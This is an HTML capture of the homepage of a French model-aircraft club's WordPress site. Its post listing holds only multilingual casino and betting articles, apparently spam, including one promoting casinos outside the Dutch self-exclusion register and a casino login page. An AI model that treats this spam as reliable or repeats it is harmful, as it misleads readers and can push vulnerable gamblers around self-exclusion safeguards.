

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club-cmb.fr/?w=lr53-battery-v-Lbrrwlum
body_size: 12058
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Club Modéliste Beaumontois</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Club Modéliste Beaumontois" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://club-cmb.fr/#website","url":"https://club-cmb.fr/","name":"Club Modéliste Beaumontois","description":"","publisher":{"@id":"https://club-cmb.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://club-cmb.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://club-cmb.fr/#organization","name":"Club Modéliste Beaumontois","url":"https://club-cmb.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://club-cmb.fr/#/schema/logo/image/","url":"https://club-cmb.fr/wp-content/uploads/2022/01/logo1.png","contentUrl":"https://club-cmb.fr/wp-content/uploads/2022/01/logo1.png","width":238,"height":73,"caption":"Club Modéliste Beaumontois"},"image":{"@id":"https://club-cmb.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Club-Modliste-Beaumontois-CMB-1853819324758793/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Club Modéliste Beaumontois &raquo; Flux" href="https://club-cmb.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Modéliste Beaumontois &raquo; Flux des commentaires" href="https://club-cmb.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://club-cmb.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://club-cmb.fr/wp-content/uploads/font-awesome/v7.1.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://club-cmb.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://club-cmb.fr/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://club-cmb.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://club-cmb.fr/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://club-cmb.fr/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css' media='all' integrity="sha384-YgSbYtJcfPnMV/aJ0UdQk84ctht/ckX0MrfQwxOhw43RMBw2WSaDSMVh4gQwLdE4" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css' media='all' integrity="sha384-x7gY7KtJtebXMA+u0+29uPlUOz4p7j98RqgzQi1GfRXoi2lLDwinWvWfqWmlDB/i" crossorigin="anonymous" />
<script src="https://club-cmb.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://club-cmb.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://club-cmb.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club-cmb.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #ffffff;
        }

        .site-branding-text .site-title a {
                font-size: 26px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://club-cmb.fr/wp-content/uploads/2022/01/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://club-cmb.fr/wp-content/uploads/2022/01/cropped-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://club-cmb.fr/wp-content/uploads/2022/01/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://club-cmb.fr/wp-content/uploads/2022/01/cropped-logo1-270x270.png" />
		<style id="wp-custom-css">
			.mg-card-box
{
	border-radius:10px;
}		</style>
		</head>
<body class="blog wp-custom-logo wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>18 janvier 2026            </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                            <li>
            <a  target="_blank"  href="https://www.facebook.com/CMBBeaumont">
                <span class="icon-soci facebook">
                    <i class="fab fa-facebook"></i>
                </span> 
            </a>
        </li>
                        </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://club-cmb.fr/wp-content/uploads/2022/01/club.jpg" );'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://club-cmb.fr/" class="navbar-brand" rel="home"><img width="238" height="73" src="https://club-cmb.fr/wp-content/uploads/2022/01/logo1.png" class="custom-logo" alt="Logo" decoding="async" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <h1 class="site-title"><a href="https://club-cmb.fr/" rel="home">Club Modéliste Beaumontois</a></h1>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://club-cmb.fr"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://club-cmb.fr/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-main" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://club-cmb.fr"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a class="nav-link" title="Le club" href="https://club-cmb.fr/le-club-modelisme-beaumontois-cmb/">Le club</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a class="nav-link" title="La construction" href="https://club-cmb.fr/construire-un-modele-reduit/">La construction</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a class="nav-link" title="La piste" href="https://club-cmb.fr/piste-de-decollage/">La piste</a></li>
<li id="menu-item-23741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23741"><a class="nav-link" title="Ecolage – Vol de découverte" href="https://club-cmb.fr/ecolage-vol-de-decouverte/">Ecolage – Vol de découverte</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a class="nav-link" title="L’Indoor" href="https://club-cmb.fr/indoor/">L’Indoor</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a class="nav-link" title="Nous contacter" href="https://club-cmb.fr/nous-contacter/">Nous contacter</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://club-cmb.fr/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>             <section class="mg-latest-news-sec"> 
                </section>            <!-- end slider-section -->
        <!--==================== Newsup breadcrumb section ====================-->
    <div id="content" class="container-fluid home">
        <!--row-->
        <div class="row">
                                <div class="col-md-8">
                <div id="grid" class="row grid-content">
                <div id="post-27763" class="col-md-6 post-27763 post type-post status-publish format-standard hentry category-casino">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/casino/" alt="View all posts in Casino"> 
                                 Casino
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/die-entwicklung-der-casino-treueprogramme-269/">Die Entwicklung der Casino -Treueprogramme</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Casino -Mitgliedschaftsmitglieder haben die Art und Weise verändert, wie die Teilnehmer an den Spielorten teilnehmen. Ursprünglich entwickelt, um wiederholte Besucher&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27760" class="col-md-6 post-27760 post type-post status-publish format-standard hentry category-casino">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/casino/" alt="View all posts in Casino"> 
                                 Casino
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/the-future-of-virtual-reality-in-casinos-25/">The Future of Virtual Reality in Casinos</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Virtual reality (VR) is prepared to transform the casino industry by offering captivating gaming encounters that involve players like never&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27759" class="col-md-6 post-27759 post type-post status-publish format-standard hentry category-spel">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/spel/" alt="View all posts in spel"> 
                                 spel
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/online-casino-zonder-cruks-de-rol-van-bonusacties-7/">Online casino zonder Cruks: De rol van bonusacties bij het aantrekken van nieuwe klanten.</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>De online gokwereld heeft de afgelopen jaren een enorme transformatie doorgemaakt, met name voor Nederlandse spelers die op zoek zijn&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27758" class="col-md-6 post-27758 post type-post status-publish format-standard hentry category-casino">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/casino/" alt="View all posts in Casino"> 
                                 Casino
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/yapay-zeka-ve-casino-oyunlar-gelecein-elencesi-5/">Yapay Zeka ve Casino Oyunları: Geleceğin Eğlencesi</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Yapay akıl (YZ), casino alanında devrim yaratmaya devam etmektedir. 2023 dönemi itibarıyla, YZ uygulamaları, oyuncu deneyimini geliştirmek ve oyunların adilliğini&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27757" class="col-md-6 post-27757 post type-post status-publish format-standard hentry category-casino">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/casino/" alt="View all posts in Casino"> 
                                 Casino
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/the-evolution-of-casino-loyalty-programs-130/">The Evolution of Casino Loyalty Programs</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Casino loyalty initiatives have transformed the manner players participate with gambling venues. Originally created to honor repeated guests, these systems&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27753" class="col-md-6 post-27753 post type-post status-publish format-standard hentry category-casino">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/casino/" alt="View all posts in Casino"> 
                                 Casino
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/online-casinolar-ve-oyun-stratejileri-9/">Online Casinolar ve Oyun Stratejileri</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Online casinolar, son dönemlerde hızla büyüyen bir endüstri haline ulaşmıştır. 2023 tarihine göre, dünya genelinde online kumar sektörünün değeri 100&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27749" class="col-md-6 post-27749 post type-post status-publish format-standard hentry category-our-partners-2">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/our-partners-2/" alt="View all posts in Our Partners"> 
                                 Our Partners
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/official-website-legion-bet-casino-login-8/">Official Website »  Legion bet Casino Login</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>You can choose to log in using your email, username, social media accounts, or mobile authentication. Opening an account at&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27755" class="col-md-6 post-27755 post type-post status-publish format-standard hentry category-spiller1">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/spiller1/" alt="View all posts in spiller1"> 
                                 spiller1
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/die-fuhrende-online-casino-deutschland-auswahl-fur/">Die führende Online Casino Deutschland Auswahl für seriöse Spieler und Gewinner</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Der Bereich der Online-Glücksspiele hat sich in den letzten Jahren dramatisch entwickelt und bietet deutschen Spielern eine Fülle von Möglichkeiten.&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27743" class="col-md-6 post-27743 post type-post status-publish format-standard hentry category-spiller">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/spiller/" alt="View all posts in spiller"> 
                                 spiller
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/sportwetten-landschaft-in-deutschland-erfassen-und-3/">Sportwetten-Landschaft in Deutschland erfassen und gesetzeskonform bei autorisierten Unternehmen tätigen</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Der deutsche Sportwettenmarkt hat sich in den zurückliegenden Jahren grundlegend gewandelt und bietet heute eine sichere, regulierte Umgebung für alle&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27735" class="col-md-6 post-27735 post type-post status-publish format-standard hentry category-casino">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
